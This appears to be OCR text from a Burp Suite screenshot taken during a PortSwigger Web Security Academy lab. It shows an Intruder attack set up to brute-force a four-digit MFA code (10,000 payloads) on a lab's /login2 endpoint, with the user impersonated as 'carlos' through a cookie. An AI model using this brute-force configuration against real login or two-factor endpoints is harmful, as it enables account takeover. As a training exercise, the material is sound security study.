 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.12.5 - Temporary Project - licensed to darshan
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3
Sniper attack
Start attack
Target https://0a22006204fcab5f801d5353004000be.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login2 HTTP/2
2 Host: 0a22006204fcab5f801d5353004000be.web-security-academy.net
3 Cookie: session=GYzn8SM0uquHjhS0B36a8lJIOkTqjv7D; verify=carlos
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:148.0) Gecko/20100101 Firefox/148.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://0a22006204fcab5f801d5353004000be.web-security-academy.net
11 Referer: https://0a22006204fcab5f801d5353004000be.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 mfa-code=§1234§
Search
1 highlight 1 payload position Length: 794
Payloads
Payload position: All payload positions
Payload type: Brute forcer
Payload count: 10,000
Request count: 10,000
Payload configuration
This payload type generates payloads of specified lengths that contain all permutations
of a specified character set.
Character set: 0123456789
Min length: 4
Max length: 4
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
§ Payloads
Resource pool
Settings
Event log All issues (77)
Memory: 321.6MB of 3.90GB
31°C
Sunny
Search
ENG
IN
41%
12:48 PM
17-03-2026